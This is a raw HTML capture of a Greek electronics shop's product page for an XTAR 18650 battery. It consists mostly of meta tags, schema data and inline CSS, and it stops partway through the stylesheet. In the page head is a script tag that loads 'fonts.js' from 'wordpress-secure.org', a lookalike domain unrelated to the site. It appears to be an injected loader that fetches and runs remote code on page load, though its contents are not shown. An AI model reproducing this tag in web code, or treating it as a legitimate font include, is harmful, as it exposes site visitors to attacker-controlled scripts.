

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/
body_size: 70951
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" /><title>Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR - Electronics World" /><meta property="og:description" content="Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2023-03-09T20:44:38+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg" /><meta property="og:image:width" content="471" /><meta property="og:image:height" content="433" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/","url":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/","name":"Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg","datePublished":"2021-01-16T22:47:21+00:00","dateModified":"2023-03-09T20:44:38+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg","width":471,"height":433,"caption":"Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bb%25ce%25b9%25ce%25b8%25ce%25af%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25b1%25cf%2584%25ce%25b1%25cf%2581%25ce%25af%25ce%25b1-18650-3-7v-3500mah-xt65035p-xtar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bb%25ce%25b9%25ce%25b8%25ce%25af%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25b1%25cf%2584%25ce%25b1%25cf%2581%25ce%25af%25ce%25b1-18650-3-7v-3500mah-xt65035p-xtar%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) 